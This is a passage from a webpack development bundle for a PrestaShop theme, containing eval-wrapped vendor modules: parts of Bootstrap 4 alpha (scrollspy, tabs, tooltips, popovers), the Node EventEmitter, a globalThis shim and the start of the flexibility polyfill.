&& (c3 = a2(g4)[0]), c3 && (c3.offsetWidth || c3.offsetHeight) ? [a2(c3)[d2]().top + e2, g4] : null;\n        }).filter(function(a3) {\n          return a3;\n        }).sort(function(a3, b4) {\n          return a3[0] - b4[0];\n        }).forEach(function(a3) {\n          b3._offsets.push(a3[0]), b3._targets.push(a3[1]);\n        });\n      }, j2.prototype.dispose = function() {\n        a2.removeData(this._element, h), a2(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null;\n      }, j2.prototype._getConfig = function(c2) {\n        if (c2 = a2.extend({}, l, c2), typeof c2.target != \"string\") {\n          var d2 = a2(c2.target).attr(\"id\");\n          d2 || (d2 = f.getUID(b2), a2(c2.target).attr(\"id\", d2)), c2.target = \"#\" + d2;\n        }\n        return f.typeCheckConfig(b2, c2, m), c2;\n      }, j2.prototype._getScrollTop = function() {\n        return this._scrollElement === window ? this._scrollElement.scrollY : this._scrollElement.scrollTop;\n      }, j2.prototype._getScrollHeight = function() {\n        return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);\n      }, j2.prototype._process = function() {\n        var a3 = this._getScrollTop() + this._config.offset, b3 = this._getScrollHeight(), c2 = this._config.offset + b3 - this._scrollElement.offsetHeight;\n        if (this._scrollHeight !== b3 && this.refresh(), a3 >= c2) {\n          var d2 = this._targets[this._targets.length - 1];\n          this._activeTarget !== d2 && this._activate(d2);\n        }\n        if (this._activeTarget && a3 < this._offsets[0])\n          return this._activeTarget = null, void this._clear();\n        for (var e2 = this._offsets.length; e2--; ) {\n          var f2 = this._activeTarget !== this._targets[e2] && a3 >= this._offsets[e2] && (this._offsets[e2 + 1] === void 0 || a3 < this._offsets[e2 + 1]);\n          f2 && this._activate(this._targets[e2]);\n        }\n      }, j2.prototype._activate = function(b3) {\n        this._activeTarget = b3, this._clear();\n        var c2 = this._selector.split(\",\");\n        c2 = c2.map(function(a3) {\n          return a3 + '[data-target=\"' + b3 + '\"],' + (a3 + '[href=\"' + b3 + '\"]');\n        });\n        var d2 = a2(c2.join(\",\"));\n        d2.hasClass(o.DROPDOWN_ITEM) ? (d2.closest(p.DROPDOWN).find(p.DROPDOWN_TOGGLE).addClass(o.ACTIVE), d2.addClass(o.ACTIVE)) : d2.parents(p.LI).find(p.NAV_LINKS).addClass(o.ACTIVE), a2(this._scrollElement).trigger(n.ACTIVATE, { relatedTarget: b3 });\n      }, j2.prototype._clear = function() {\n        a2(this._selector).filter(p.ACTIVE).removeClass(o.ACTIVE);\n      }, j2._jQueryInterface = function(b3) {\n        return this.each(function() {\n          var c2 = a2(this).data(h), e2 = (typeof b3 == \"undefined\" ? \"undefined\" : d(b3)) === \"object\" && b3 || null;\n          if (c2 || (c2 = new j2(this, e2), a2(this).data(h, c2)), typeof b3 == \"string\") {\n            if (c2[b3] === void 0)\n              throw new Error('No method named \"' + b3 + '\"');\n            c2[b3]();\n          }\n        });\n      }, e(j2, null, [{ key: \"VERSION\", get: function() {\n        return g2;\n      } }, { key: \"Default\", get: function() {\n        return l;\n      } }]), j2;\n    }();\n    return a2(window).on(n.LOAD_DATA_API, function() {\n      for (var b3 = a2.makeArray(a2(p.DATA_SPY)), c2 = b3.length; c2--; ) {\n        var d2 = a2(b3[c2]);\n        r._jQueryInterface.call(d2, d2.data());\n      }\n    }), a2.fn[b2] = r._jQueryInterface, a2.fn[b2].Constructor = r, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = k, r._jQueryInterface;\n    }, r;\n  }(jQuery), function(a2) {\n    var b2 = \"tab\", d2 = \"4.0.0-alpha.5\", g2 = \"bs.tab\", h = \".\" + g2, i = \".data-api\", j = a2.fn[b2], k = 150, l = { HIDE: \"hide\" + h, HIDDEN: \"hidden\" + h, SHOW: \"show\" + h, SHOWN: \"shown\" + h, CLICK_DATA_API: \"click\" + h + i }, m = { DROPDOWN_MENU: \"dropdown-menu\", ACTIVE: \"active\", FADE: \"fade\", IN: \"in\" }, n = {\n      A: \"a\",\n      LI: \"li\",\n      DROPDOWN: \".dropdown\",\n      UL: \"ul:not(.dropdown-menu)\",\n      FADE_CHILD: \"> .nav-item .fade, > .fade\",\n      ACTIVE: \".active\",\n      ACTIVE_CHILD: \"> .nav-item > .active, > .active\",\n      DATA_TOGGLE: '[data-toggle=\"tab\"], [data-toggle=\"pill\"]',\n      DROPDOWN_TOGGLE: \".dropdown-toggle\",\n      DROPDOWN_ACTIVE_CHILD: \"> .dropdown-menu .active\"\n    }, o = function() {\n      function b3(a3) {\n        c(this, b3), this._element = a3;\n      }\n      return b3.prototype.show = function() {\n        var b4 = this;\n        if (!this._element.parentNode || this._element.parentNode.nodeType !== Node.ELEMENT_NODE || !a2(this._element).hasClass(m.ACTIVE)) {\n          var c2 = void 0, d3 = void 0, e2 = a2(this._element).closest(n.UL)[0], g3 = f.getSelectorFromElement(this._element);\n          e2 && (d3 = a2.makeArray(a2(e2).find(n.ACTIVE)), d3 = d3[d3.length - 1]);\n          var h2 = a2.Event(l.HIDE, { relatedTarget: this._element }), i2 = a2.Event(l.SHOW, { relatedTarget: d3 });\n          if (d3 && a2(d3).trigger(h2), a2(this._element).trigger(i2), !i2.isDefaultPrevented() && !h2.isDefaultPrevented()) {\n            g3 && (c2 = a2(g3)[0]), this._activate(this._element, e2);\n            var j2 = function() {\n              var c3 = a2.Event(l.HIDDEN, { relatedTarget: b4._element }), e3 = a2.Event(l.SHOWN, { relatedTarget: d3 });\n              a2(d3).trigger(c3), a2(b4._element).trigger(e3);\n            };\n            c2 ? this._activate(c2, c2.parentNode, j2) : j2();\n          }\n        }\n      }, b3.prototype.dispose = function() {\n        a2.removeClass(this._element, g2), this._element = null;\n      }, b3.prototype._activate = function(b4, c2, d3) {\n        var e2 = a2(c2).find(n.ACTIVE_CHILD)[0], g3 = d3 && f.supportsTransitionEnd() && (e2 && a2(e2).hasClass(m.FADE) || Boolean(a2(c2).find(n.FADE_CHILD)[0])), h2 = a2.proxy(this._transitionComplete, this, b4, e2, g3, d3);\n        e2 && g3 ? a2(e2).one(f.TRANSITION_END, h2).emulateTransitionEnd(k) : h2(), e2 && a2(e2).removeClass(m.IN);\n      }, b3.prototype._transitionComplete = function(b4, c2, d3, e2) {\n        if (c2) {\n          a2(c2).removeClass(m.ACTIVE);\n          var g3 = a2(c2).find(n.DROPDOWN_ACTIVE_CHILD)[0];\n          g3 && a2(g3).removeClass(m.ACTIVE), c2.setAttribute(\"aria-expanded\", false);\n        }\n        if (a2(b4).addClass(m.ACTIVE), b4.setAttribute(\"aria-expanded\", true), d3 ? (f.reflow(b4), a2(b4).addClass(m.IN)) : a2(b4).removeClass(m.FADE), b4.parentNode && a2(b4.parentNode).hasClass(m.DROPDOWN_MENU)) {\n          var h2 = a2(b4).closest(n.DROPDOWN)[0];\n          h2 && a2(h2).find(n.DROPDOWN_TOGGLE).addClass(m.ACTIVE), b4.setAttribute(\"aria-expanded\", true);\n        }\n        e2 && e2();\n      }, b3._jQueryInterface = function(c2) {\n        return this.each(function() {\n          var d3 = a2(this), e2 = d3.data(g2);\n          if (e2 || (e2 = e2 = new b3(this), d3.data(g2, e2)), typeof c2 == \"string\") {\n            if (e2[c2] === void 0)\n              throw new Error('No method named \"' + c2 + '\"');\n            e2[c2]();\n          }\n        });\n      }, e(b3, null, [{ key: \"VERSION\", get: function() {\n        return d2;\n      } }]), b3;\n    }();\n    return a2(document).on(l.CLICK_DATA_API, n.DATA_TOGGLE, function(b3) {\n      b3.preventDefault(), o._jQueryInterface.call(a2(this), \"show\");\n    }), a2.fn[b2] = o._jQueryInterface, a2.fn[b2].Constructor = o, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = j, o._jQueryInterface;\n    }, o;\n  }(jQuery), function(a2) {\n    if (window.Tether === void 0)\n      throw new Error(\"Bootstrap tooltips require Tether (http://tether.io/)\");\n    var b2 = \"tooltip\", g2 = \"4.0.0-alpha.5\", h = \"bs.tooltip\", i = \".\" + h, j = a2.fn[b2], k = 150, l = \"bs-tether\", m = { animation: true, template: '<div class=\"tooltip\" role=\"tooltip\"><div class=\"tooltip-inner\"></div></div>', trigger: \"hover focus\", title: \"\", delay: 0, html: false, selector: false, placement: \"top\", offset: \"0 0\", constraints: [] }, n = { animation: \"boolean\", template: \"string\", title: \"(string|element|function)\", trigger: \"string\", delay: \"(number|object)\", html: \"boolean\", selector: \"(string|boolean)\", placement: \"(string|function)\", offset: \"string\", constraints: \"array\" }, o = { TOP: \"bottom center\", RIGHT: \"middle left\", BOTTOM: \"top center\", LEFT: \"middle right\" }, p = { IN: \"in\", OUT: \"out\" }, q = { HIDE: \"hide\" + i, HIDDEN: \"hidden\" + i, SHOW: \"show\" + i, SHOWN: \"shown\" + i, INSERTED: \"inserted\" + i, CLICK: \"click\" + i, FOCUSIN: \"focusin\" + i, FOCUSOUT: \"focusout\" + i, MOUSEENTER: \"mouseenter\" + i, MOUSELEAVE: \"mouseleave\" + i }, r = { FADE: \"fade\", IN: \"in\" }, s = { TOOLTIP: \".tooltip\", TOOLTIP_INNER: \".tooltip-inner\" }, t = { element: false, enabled: false }, u = { HOVER: \"hover\", FOCUS: \"focus\", CLICK: \"click\", MANUAL: \"manual\" }, v = function() {\n      function j2(a3, b3) {\n        c(this, j2), this._isEnabled = true, this._timeout = 0, this._hoverState = \"\", this._activeTrigger = {}, this._tether = null, this.element = a3, this.config = this._getConfig(b3), this.tip = null, this._setListeners();\n      }\n      return j2.prototype.enable = function() {\n        this._isEnabled = true;\n      }, j2.prototype.disable = function() {\n        this._isEnabled = false;\n      }, j2.prototype.toggleEnabled = function() {\n        this._isEnabled = !this._isEnabled;\n      }, j2.prototype.toggle = function(b3) {\n        if (b3) {\n          var c2 = this.constructor.DATA_KEY, d2 = a2(b3.currentTarget).data(c2);\n          d2 || (d2 = new this.constructor(b3.currentTarget, this._getDelegateConfig()), a2(b3.currentTarget).data(c2, d2)), d2._activeTrigger.click = !d2._activeTrigger.click, d2._isWithActiveTrigger() ? d2._enter(null, d2) : d2._leave(null, d2);\n        } else {\n          if (a2(this.getTipElement()).hasClass(r.IN))\n            return void this._leave(null, this);\n          this._enter(null, this);\n        }\n      }, j2.prototype.dispose = function() {\n        clearTimeout(this._timeout), this.cleanupTether(), a2.removeData(this.element, this.constructor.DATA_KEY), a2(this.element).off(this.constructor.EVENT_KEY), this.tip && a2(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, this._tether = null, this.element = null, this.config = null, this.tip = null;\n      }, j2.prototype.show = function() {\n        var b3 = this, c2 = a2.Event(this.constructor.Event.SHOW);\n        if (this.isWithContent() && this._isEnabled) {\n          a2(this.element).trigger(c2);\n          var d2 = a2.contains(this.element.ownerDocument.documentElement, this.element);\n          if (c2.isDefaultPrevented() || !d2)\n            return;\n          var e2 = this.getTipElement(), g3 = f.getUID(this.constructor.NAME);\n          e2.setAttribute(\"id\", g3), this.element.setAttribute(\"aria-describedby\", g3), this.setContent(), this.config.animation && a2(e2).addClass(r.FADE);\n          var h2 = typeof this.config.placement == \"function\" ? this.config.placement.call(this, e2, this.element) : this.config.placement, i2 = this._getAttachment(h2);\n          a2(e2).data(this.constructor.DATA_KEY, this).appendTo(document.body), a2(this.element).trigger(this.constructor.Event.INSERTED), this._tether = new Tether({ attachment: i2, element: e2, target: this.element, classes: t, classPrefix: l, offset: this.config.offset, constraints: this.config.constraints, addTargetClasses: false }), f.reflow(e2), this._tether.position(), a2(e2).addClass(r.IN);\n          var k2 = function() {\n            var c3 = b3._hoverState;\n            b3._hoverState = null, a2(b3.element).trigger(b3.constructor.Event.SHOWN), c3 === p.OUT && b3._leave(null, b3);\n          };\n          if (f.supportsTransitionEnd() && a2(this.tip).hasClass(r.FADE))\n            return void a2(this.tip).one(f.TRANSITION_END, k2).emulateTransitionEnd(j2._TRANSITION_DURATION);\n          k2();\n        }\n      }, j2.prototype.hide = function(b3) {\n        var c2 = this, d2 = this.getTipElement(), e2 = a2.Event(this.constructor.Event.HIDE), g3 = function() {\n          c2._hoverState !== p.IN && d2.parentNode && d2.parentNode.removeChild(d2), c2.element.removeAttribute(\"aria-describedby\"), a2(c2.element).trigger(c2.constructor.Event.HIDDEN), c2.cleanupTether(), b3 && b3();\n        };\n        a2(this.element).trigger(e2), e2.isDefaultPrevented() || (a2(d2).removeClass(r.IN), f.supportsTransitionEnd() && a2(this.tip).hasClass(r.FADE) ? a2(d2).one(f.TRANSITION_END, g3).emulateTransitionEnd(k) : g3(), this._hoverState = \"\");\n      }, j2.prototype.isWithContent = function() {\n        return Boolean(this.getTitle());\n      }, j2.prototype.getTipElement = function() {\n        return this.tip = this.tip || a2(this.config.template)[0];\n      }, j2.prototype.setContent = function() {\n        var b3 = a2(this.getTipElement());\n        this.setElementContent(b3.find(s.TOOLTIP_INNER), this.getTitle()), b3.removeClass(r.FADE).removeClass(r.IN), this.cleanupTether();\n      }, j2.prototype.setElementContent = function(b3, c2) {\n        var e2 = this.config.html;\n        (typeof c2 == \"undefined\" ? \"undefined\" : d(c2)) === \"object\" && (c2.nodeType || c2.jquery) ? e2 ? a2(c2).parent().is(b3) || b3.empty().append(c2) : b3.text(a2(c2).text()) : b3[e2 ? \"html\" : \"text\"](c2);\n      }, j2.prototype.getTitle = function() {\n        var a3 = this.element.getAttribute(\"data-original-title\");\n        return a3 || (a3 = typeof this.config.title == \"function\" ? this.config.title.call(this.element) : this.config.title), a3;\n      }, j2.prototype.cleanupTether = function() {\n        this._tether && this._tether.destroy();\n      }, j2.prototype._getAttachment = function(a3) {\n        return o[a3.toUpperCase()];\n      }, j2.prototype._setListeners = function() {\n        var b3 = this, c2 = this.config.trigger.split(\" \");\n        c2.forEach(function(c3) {\n          if (c3 === \"click\")\n            a2(b3.element).on(b3.constructor.Event.CLICK, b3.config.selector, a2.proxy(b3.toggle, b3));\n          else if (c3 !== u.MANUAL) {\n            var d2 = c3 === u.HOVER ? b3.constructor.Event.MOUSEENTER : b3.constructor.Event.FOCUSIN, e2 = c3 === u.HOVER ? b3.constructor.Event.MOUSELEAVE : b3.constructor.Event.FOCUSOUT;\n            a2(b3.element).on(d2, b3.config.selector, a2.proxy(b3._enter, b3)).on(e2, b3.config.selector, a2.proxy(b3._leave, b3));\n          }\n        }), this.config.selector ? this.config = a2.extend({}, this.config, { trigger: \"manual\", selector: \"\" }) : this._fixTitle();\n      }, j2.prototype._fixTitle = function() {\n        var a3 = d(this.element.getAttribute(\"data-original-title\"));\n        (this.element.getAttribute(\"title\") || a3 !== \"string\") && (this.element.setAttribute(\"data-original-title\", this.element.getAttribute(\"title\") || \"\"), this.element.setAttribute(\"title\", \"\"));\n      }, j2.prototype._enter = function(b3, c2) {\n        var d2 = this.constructor.DATA_KEY;\n        return c2 = c2 || a2(b3.currentTarget).data(d2), c2 || (c2 = new this.constructor(b3.currentTarget, this._getDelegateConfig()), a2(b3.currentTarget).data(d2, c2)), b3 && (c2._activeTrigger[b3.type === \"focusin\" ? u.FOCUS : u.HOVER] = true), a2(c2.getTipElement()).hasClass(r.IN) || c2._hoverState === p.IN ? void (c2._hoverState = p.IN) : (clearTimeout(c2._timeout), c2._hoverState = p.IN, c2.config.delay && c2.config.delay.show ? void (c2._timeout = setTimeout(function() {\n          c2._hoverState === p.IN && c2.show();\n        }, c2.config.delay.show)) : void c2.show());\n      }, j2.prototype._leave = function(b3, c2) {\n        var d2 = this.constructor.DATA_KEY;\n        if (c2 = c2 || a2(b3.currentTarget).data(d2), c2 || (c2 = new this.constructor(b3.currentTarget, this._getDelegateConfig()), a2(b3.currentTarget).data(d2, c2)), b3 && (c2._activeTrigger[b3.type === \"focusout\" ? u.FOCUS : u.HOVER] = false), !c2._isWithActiveTrigger())\n          return clearTimeout(c2._timeout), c2._hoverState = p.OUT, c2.config.delay && c2.config.delay.hide ? void (c2._timeout = setTimeout(function() {\n            c2._hoverState === p.OUT && c2.hide();\n          }, c2.config.delay.hide)) : void c2.hide();\n      }, j2.prototype._isWithActiveTrigger = function() {\n        for (var a3 in this._activeTrigger)\n          if (this._activeTrigger[a3])\n            return true;\n        return false;\n      }, j2.prototype._getConfig = function(c2) {\n        return c2 = a2.extend({}, this.constructor.Default, a2(this.element).data(), c2), c2.delay && typeof c2.delay == \"number\" && (c2.delay = { show: c2.delay, hide: c2.delay }), f.typeCheckConfig(b2, c2, this.constructor.DefaultType), c2;\n      }, j2.prototype._getDelegateConfig = function() {\n        var a3 = {};\n        if (this.config)\n          for (var b3 in this.config)\n            this.constructor.Default[b3] !== this.config[b3] && (a3[b3] = this.config[b3]);\n        return a3;\n      }, j2._jQueryInterface = function(b3) {\n        return this.each(function() {\n          var c2 = a2(this).data(h), e2 = (typeof b3 == \"undefined\" ? \"undefined\" : d(b3)) === \"object\" ? b3 : null;\n          if ((c2 || !/dispose|hide/.test(b3)) && (c2 || (c2 = new j2(this, e2), a2(this).data(h, c2)), typeof b3 == \"string\")) {\n            if (c2[b3] === void 0)\n              throw new Error('No method named \"' + b3 + '\"');\n            c2[b3]();\n          }\n        });\n      }, e(j2, null, [{ key: \"VERSION\", get: function() {\n        return g2;\n      } }, { key: \"Default\", get: function() {\n        return m;\n      } }, { key: \"NAME\", get: function() {\n        return b2;\n      } }, { key: \"DATA_KEY\", get: function() {\n        return h;\n      } }, { key: \"Event\", get: function() {\n        return q;\n      } }, { key: \"EVENT_KEY\", get: function() {\n        return i;\n      } }, { key: \"DefaultType\", get: function() {\n        return n;\n      } }]), j2;\n    }();\n    return a2.fn[b2] = v._jQueryInterface, a2.fn[b2].Constructor = v, a2.fn[b2].noConflict = function() {\n      return a2.fn[b2] = j, v._jQueryInterface;\n    }, v;\n  }(jQuery));\n  (function(f2) {\n    var h = \"popover\", i = \"4.0.0-alpha.5\", j = \"bs.popover\", k = \".\" + j, l = f2.fn[h], m = f2.extend({}, g.Default, { placement: \"right\", trigger: \"click\", content: \"\", template: '<div class=\"popover\" role=\"tooltip\"><h3 class=\"popover-title\"></h3><div class=\"popover-content\"></div></div>' }), n = f2.extend({}, g.DefaultType, { content: \"(string|element|function)\" }), o = { FADE: \"fade\", IN: \"in\" }, p = { TITLE: \".popover-title\", CONTENT: \".popover-content\" }, q = { HIDE: \"hide\" + k, HIDDEN: \"hidden\" + k, SHOW: \"show\" + k, SHOWN: \"shown\" + k, INSERTED: \"inserted\" + k, CLICK: \"click\" + k, FOCUSIN: \"focusin\" + k, FOCUSOUT: \"focusout\" + k, MOUSEENTER: \"mouseenter\" + k, MOUSELEAVE: \"mouseleave\" + k }, r = function(g2) {\n      function l2() {\n        return c(this, l2), a(this, g2.apply(this, arguments));\n      }\n      return b(l2, g2), l2.prototype.isWithContent = function() {\n        return this.getTitle() || this._getContent();\n      }, l2.prototype.getTipElement = function() {\n        return this.tip = this.tip || f2(this.config.template)[0];\n      }, l2.prototype.setContent = function() {\n        var a2 = f2(this.getTipElement());\n        this.setElementContent(a2.find(p.TITLE), this.getTitle()), this.setElementContent(a2.find(p.CONTENT), this._getContent()), a2.removeClass(o.FADE).removeClass(o.IN), this.cleanupTether();\n      }, l2.prototype._getContent = function() {\n        return this.element.getAttribute(\"data-content\") || (typeof this.config.content == \"function\" ? this.config.content.call(this.element) : this.config.content);\n      }, l2._jQueryInterface = function(a2) {\n        return this.each(function() {\n          var b2 = f2(this).data(j), c2 = (typeof a2 == \"undefined\" ? \"undefined\" : d(a2)) === \"object\" ? a2 : null;\n          if ((b2 || !/destroy|hide/.test(a2)) && (b2 || (b2 = new l2(this, c2), f2(this).data(j, b2)), typeof a2 == \"string\")) {\n            if (b2[a2] === void 0)\n              throw new Error('No method named \"' + a2 + '\"');\n            b2[a2]();\n          }\n        });\n      }, e(l2, null, [{ key: \"VERSION\", get: function() {\n        return i;\n      } }, { key: \"Default\", get: function() {\n        return m;\n      } }, { key: \"NAME\", get: function() {\n        return h;\n      } }, { key: \"DATA_KEY\", get: function() {\n        return j;\n      } }, { key: \"Event\", get: function() {\n        return q;\n      } }, { key: \"EVENT_KEY\", get: function() {\n        return k;\n      } }, { key: \"DefaultType\", get: function() {\n        return n;\n      } }]), l2;\n    }(g);\n    return f2.fn[h] = r._jQueryInterface, f2.fn[h].Constructor = r, f2.fn[h].noConflict = function() {\n      return f2.fn[h] = l, r._jQueryInterface;\n    }, r;\n  })(jQuery);\n}();\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/bootstrap/dist/js/bootstrap.min.js?");

        /***/
}),

/***/ "./node_modules/events/events.js":
/*!***************************************!*\
  !*** ./node_modules/events/events.js ***!
  \***************************************/
/***/ (function (module) {

        eval("function EventEmitter() {\n  this._events = this._events || {};\n  this._maxListeners = this._maxListeners || void 0;\n}\nmodule.exports = EventEmitter;\nEventEmitter.EventEmitter = EventEmitter;\nEventEmitter.prototype._events = void 0;\nEventEmitter.prototype._maxListeners = void 0;\nEventEmitter.defaultMaxListeners = 10;\nEventEmitter.prototype.setMaxListeners = function(n) {\n  if (!isNumber(n) || n < 0 || isNaN(n))\n    throw TypeError(\"n must be a positive number\");\n  this._maxListeners = n;\n  return this;\n};\nEventEmitter.prototype.emit = function(type) {\n  var er, handler, len, args, i, listeners;\n  if (!this._events)\n    this._events = {};\n  if (type === \"error\") {\n    if (!this._events.error || isObject(this._events.error) && !this._events.error.length) {\n      er = arguments[1];\n      if (er instanceof Error) {\n        throw er;\n      } else {\n        var err = new Error('Uncaught, unspecified \"error\" event. (' + er + \")\");\n        err.context = er;\n        throw err;\n      }\n    }\n  }\n  handler = this._events[type];\n  if (isUndefined(handler))\n    return false;\n  if (isFunction(handler)) {\n    switch (arguments.length) {\n      case 1:\n        handler.call(this);\n        break;\n      case 2:\n        handler.call(this, arguments[1]);\n        break;\n      case 3:\n        handler.call(this, arguments[1], arguments[2]);\n        break;\n      default:\n        args = Array.prototype.slice.call(arguments, 1);\n        handler.apply(this, args);\n    }\n  } else if (isObject(handler)) {\n    args = Array.prototype.slice.call(arguments, 1);\n    listeners = handler.slice();\n    len = listeners.length;\n    for (i = 0; i < len; i++)\n      listeners[i].apply(this, args);\n  }\n  return true;\n};\nEventEmitter.prototype.addListener = function(type, listener) {\n  var m;\n  if (!isFunction(listener))\n    throw TypeError(\"listener must be a function\");\n  if (!this._events)\n    this._events = {};\n  if (this._events.newListener)\n    this.emit(\"newListener\", type, isFunction(listener.listener) ? listener.listener : listener);\n  if (!this._events[type])\n    this._events[type] = listener;\n  else if (isObject(this._events[type]))\n    this._events[type].push(listener);\n  else\n    this._events[type] = [this._events[type], listener];\n  if (isObject(this._events[type]) && !this._events[type].warned) {\n    if (!isUndefined(this._maxListeners)) {\n      m = this._maxListeners;\n    } else {\n      m = EventEmitter.defaultMaxListeners;\n    }\n    if (m && m > 0 && this._events[type].length > m) {\n      this._events[type].warned = true;\n      console.error(\"(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.\", this._events[type].length);\n      if (typeof console.trace === \"function\") {\n        console.trace();\n      }\n    }\n  }\n  return this;\n};\nEventEmitter.prototype.on = EventEmitter.prototype.addListener;\nEventEmitter.prototype.once = function(type, listener) {\n  if (!isFunction(listener))\n    throw TypeError(\"listener must be a function\");\n  var fired = false;\n  function g() {\n    this.removeListener(type, g);\n    if (!fired) {\n      fired = true;\n      listener.apply(this, arguments);\n    }\n  }\n  g.listener = listener;\n  this.on(type, g);\n  return this;\n};\nEventEmitter.prototype.removeListener = function(type, listener) {\n  var list, position, length, i;\n  if (!isFunction(listener))\n    throw TypeError(\"listener must be a function\");\n  if (!this._events || !this._events[type])\n    return this;\n  list = this._events[type];\n  length = list.length;\n  position = -1;\n  if (list === listener || isFunction(list.listener) && list.listener === listener) {\n    delete this._events[type];\n    if (this._events.removeListener)\n      this.emit(\"removeListener\", type, listener);\n  } else if (isObject(list)) {\n    for (i = length; i-- > 0; ) {\n      if (list[i] === listener || list[i].listener && list[i].listener === listener) {\n        position = i;\n        break;\n      }\n    }\n    if (position < 0)\n      return this;\n    if (list.length === 1) {\n      list.length = 0;\n      delete this._events[type];\n    } else {\n      list.splice(position, 1);\n    }\n    if (this._events.removeListener)\n      this.emit(\"removeListener\", type, listener);\n  }\n  return this;\n};\nEventEmitter.prototype.removeAllListeners = function(type) {\n  var key, listeners;\n  if (!this._events)\n    return this;\n  if (!this._events.removeListener) {\n    if (arguments.length === 0)\n      this._events = {};\n    else if (this._events[type])\n      delete this._events[type];\n    return this;\n  }\n  if (arguments.length === 0) {\n    for (key in this._events) {\n      if (key === \"removeListener\")\n        continue;\n      this.removeAllListeners(key);\n    }\n    this.removeAllListeners(\"removeListener\");\n    this._events = {};\n    return this;\n  }\n  listeners = this._events[type];\n  if (isFunction(listeners)) {\n    this.removeListener(type, listeners);\n  } else if (listeners) {\n    while (listeners.length)\n      this.removeListener(type, listeners[listeners.length - 1]);\n  }\n  delete this._events[type];\n  return this;\n};\nEventEmitter.prototype.listeners = function(type) {\n  var ret;\n  if (!this._events || !this._events[type])\n    ret = [];\n  else if (isFunction(this._events[type]))\n    ret = [this._events[type]];\n  else\n    ret = this._events[type].slice();\n  return ret;\n};\nEventEmitter.prototype.listenerCount = function(type) {\n  if (this._events) {\n    var evlistener = this._events[type];\n    if (isFunction(evlistener))\n      return 1;\n    else if (evlistener)\n      return evlistener.length;\n  }\n  return 0;\n};\nEventEmitter.listenerCount = function(emitter, type) {\n  return emitter.listenerCount(type);\n};\nfunction isFunction(arg) {\n  return typeof arg === \"function\";\n}\nfunction isNumber(arg) {\n  return typeof arg === \"number\";\n}\nfunction isObject(arg) {\n  return typeof arg === \"object\" && arg !== null;\n}\nfunction isUndefined(arg) {\n  return arg === void 0;\n}\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/events/events.js?");

        /***/
}),

/***/ "./node_modules/expose-loader/dist/runtime/getGlobalThis.js":
/*!******************************************************************!*\
  !*** ./node_modules/expose-loader/dist/runtime/getGlobalThis.js ***!
  \******************************************************************/
/***/ (function (module, __unused_webpack_exports, __webpack_require__) {

        "use strict";
        eval("\nmodule.exports = function() {\n  if (typeof globalThis === \"object\") {\n    return globalThis;\n  }\n  var g;\n  try {\n    g = this || new Function(\"return this\")();\n  } catch (e) {\n    if (typeof window === \"object\") {\n      return window;\n    }\n    if (typeof self === \"object\") {\n      return self;\n    }\n    if (typeof __webpack_require__.g !== \"undefined\") {\n      return __webpack_require__.g;\n    }\n  }\n  return g;\n}();\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./node_modules/expose-loader/dist/runtime/getGlobalThis.js?");

        /***/
}),

/***/ "./node_modules/flexibility/flexibility.js":
/*!*************************************************!*\
  !*** ./node_modules/flexibility/flexibility.js ***!
  \*************************************************/
/***/ (function (module) {

        eval("!function(e) {\n  if (true)\n    module.exports = e();\n  else { var t; }\n}(function() {\n  return function e(t, r, l) {\n    function n(o2, i) {\n      if (!r[o2]) {\n        if (!t[o2]) {\n          var s = undefined;\n          if (!i && s)\n            return require(o2, true);\n          if (f)\n            return f(o2, true);\n          var a = new Error(\"Cannot find module '\" + o2 + \"'\");\n          throw a.code = \"MODULE_NOT_FOUND\", a;\n        }\n        var c = r[o2] = { exports: {} };\n        t[o2][0].call(c.exports, function(e2) {\n          var r2 = t[o2][1][e2];\n          return n(r2 ? r2 : e2);\n        }, c, c.exports, e, t, r, l);\n      }\n      return r[o2].exports;\n    }\n    for (var f = undefined, o = 0; o < l.length; o++)\n      n(l[o]);\n    return n;\n  }({ 1: [function(e, t, r) {\n    t.exports = function(e2) {\n      var t2, r2, l, n = -1;\n      if (e2.lines.length > 1 && e2.style.alignContent === \"flex-start\")\n        for (t2 = 0; l = e2.lines[++n]; )\n          l.crossStart = t2, t2 += l.cross;\n      else if (e2.lines.length > 1 && e2.style.alignContent === \"flex-end\")\n        for (t2 = e2.flexStyle.crossSpace; l = e2.lines[++n]; )\n          l.crossStart = t2, t2 += l.cross;\n      else if (e2.lines.length > 1 && e2.style.alignContent === \"center\")\n        for (t2 = e2.flexStyle.crossSpace / 2; l = e2.lines[++n]; )\n          l.crossStart = t2, t2 += l.cross;\n      else if (e2.lines.length > 1 && e2.style.alignContent === \"space-between\")\n        for (r2 = e2.flexStyle.crossSpace / (e2.lines.length - 1), t2 = 0; l = e2.lines[++n]; )\n          l.crossStart = t2, t2 += l.cross + r2;\n      else if (e2.lines.length > 1 && e2.style.alignContent === \"space-around\")\n        for (r2 = 2 * e2.flexStyle.crossSpace / (2 * e2.lines.length), t2 = r2 / 2; l = e2.lines[++n]; )\n          l.crossStart = t2, t2 += l.cross + r2;\n      else\n        for (r2 = e2.flexStyle.crossSpace / e2.lines.length, t2 = e2.flexStyle.crossInnerBefore; l = e2.lines[++n]; )\n          l.crossStart = t2, l.cross += r2, t2 += l.cross;\n    };\n  }, {}], 2: [function(e, t, r) {\n    t.exports = function(e2) {\n      for (var t2, r2 = -1; line = e2.lines[++r2]; )\n        for (t2 = -1; child = line.children[++t2]; ) {\n          var l = child.style.alignSelf;\n          l === \"auto\" && (l = e2.style.alignItems), l === \"flex-start\" ? child.flexStyle.crossStart = line.crossStart : l === \"flex-end\" ? child.flexStyle.crossStart = line.crossStart + line.cross - child.flexStyle.crossOuter : l === \"center\" ? child.flexStyle.crossStart = line.crossStart + (line.cross - child.flexStyle.crossOuter) / 2 : (child.flexStyle.crossStart = line.crossStart, child.flexStyle.crossOuter = line.cross, child.flexStyle.cross = child.flexStyle.crossOuter - child.flexStyle.crossBefore - child.flexStyle.crossAfter);\n        }\n    };\n  }, {}], 3: [function(e, t, r) {\n    t.exports = function l(e2, l) {\n      var t2 = l === 